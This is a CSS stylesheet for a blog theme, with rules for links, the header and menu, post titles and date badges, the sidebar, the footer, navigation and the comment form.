a {
	color:#64cfb5;
	}
a:hover {
	color:#08a17b;
		}
h1, h2, h3, h4, h5, h6 {
	
	}
blockquote {
	padding-left:10px;
	color:#c1c1c1;
	padding:2px 3px 2px 3px;
	
	}
.clear {
	clear:both;
	}
.alignleft {
	float:left;
	}
.alignright {
	float:right;
	}

/* The Wrapper */

.wrapper {
	width:1000px;
	margin:0 auto;
	
	}

/* The Top */

.top {
	height:281px;
	margin-top:0px;
	background:url(images/top.jpg);
	}
.blogname {
	float:left;
	width:700px;
	}
.blogname h1 {
	font-size:40px;
	font-weight:bold;
	margin:50px 0 0 30px;
	color:#fff;
	}
.blogname h2 {
	margin:5px 0 0 30px;
	font-size:16px;
	font-weight:normal;
	color:#fff;
	}


/* CSS MENU BEGINS */

.menu {
	height:38px;
	background:url(images/menu.jpg);
	
	}
.menu ul {
	list-style:none;
	margin:0;
	padding:8px 5px 0 5px;
	float:left;
	}
.menu li {
	display:inline;
	font-size:12px;
	padding:0px 5px 0px 5px;
	font-weight:normal;
	}
.menu a {
	color:#ffffff;
	text-decoration:none;
	}
.menu a:hover {
	color:#66a4ff;
		}
		


/* The Line */

.line {
	height:8px;
	background:url(images/line.jpg); ;
	}
	


/* The Content */

.content {
	padding:30px 10px 25px 15px;
	background:#0c0606 url(images/content.jpg) repeat-y;
	border-top:#fff;
	}
.date {
	float:left;
	width:46px;
	height:49px;
	background:url(images/date.png);
	text-align:center;
	font-size:12px;
	line-height:23px;
	text-transform:uppercase;
	color:#fff;
	}
.date .day {
	color:#000;
	font-size:18px;
	font-weight:bold;
	padding-bottom:3px;
	line-height:15px;
	}
/* The Posts */

.text {
	width:750px;
	float:left;
	text-align:justify;
	}
.post {
	padding:0 0 10px 23px;
	
	}

h1.title {
    font-size:22px;
	margin:5px 0 0 0;
	padding:3px 3px 3px 0px;
	color:#116287;
	font-weight:normal;
	
		
	}
h1.title a {
	color:#116287;
	text-decoration:none;
	}
h1.title a:hover {
	color:#d1d1d1;
	background:none;
	text-decoration:none;
	}
.postinfo {
	height:20px;
	background:none;
	padding: 2px;
	border: 1px solid #2a2a2a;
	background:#000;	

	}
.postinfo a {
	color:#00577b;
	font-weight:normal;
	text-decoration:none;

	
	}

/* The Sidebar */

.sidebar {
	width:181px;
	float:right;
	line-height:22px;
	padding: 5px 8px 0px 0px
	}
.sidebar ul {
	margin:0;
	padding:5px 0 0 0;
	list-style:none;
	}
.sidebar h2 {
	height:28px;
	padding-top:5px;
	padding-left:10px;
	font-size:15px;
	color:#fff;
	margin:0px 0;
	background:#000 url(images/h2.jpg);
	line-height:normal;
	font-weight:normal;

	
	}
.sidebar ul ul ul {
	padding-left:10px;
	}
.sidebar a {
	padding-left:10px;
	text-decoration:none;
	color:#7b7b7b;
	font-weight:normal;
	
	}
.sidebar a:hover {
	color:#7d98ba;
	}


/* The Footer */


#footer {
	height:20px;
	padding:12px 0 0 15px;
	margin:0px 0 0 0;
	background:#141414 url(images/footer.jpg);
	color:#fff;
	font-size:10px;
	font-weight:normal;
	letter-spacing:1px;
	}

#footer a {
	color:#7d98ba;
	text-decoration:none;
	}

#footer a:hover {
	color:#FFF;
	
	}

/* The Navigation */

.navigation {
	height:25px;
	padding:0 20px;
	}
.navigation a {
	font-weight:bold;
	text-decoration:none;
	font-size:14px;
	color:#448aff;
	}
.navigation a:hover {
	color:#e05400;
	background:#eedcbd;
	}

/* The Attachment */

.contentCenter {
	text-align:center;
	}

/* The Page Title */

h2.pagetitle {
	padding:0;
	margin:0 0 20px 0;
	font-size:25px;
	text-align:center;
	}

/* The Comments */

.comments {
	}
.comments form {
	}
.comments textarea {
	width:90%;
	height:156px;
	background:#fff;
	border:2px solid #626262;
	color:#333;
	padding:10px;
	overflow:auto;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	}
#commentform {
	padding-left:23px;
	}
#commentform input {
	background:#fff;
	border:1px solid #66a9d2;
	color:#216100;
	padding-left:10px;
	}
.comments input#submit {
	padding:0;
	width:72px;
	height:29px;
	}
.comments h2 {
	font-size:19px;
	line-height:30px;
	margin:24px 0 0 23px;
	padding:0;
	font-weight:normal;
	}
.comments ol li p {
	padding:0;
	margin:10px 0;
	}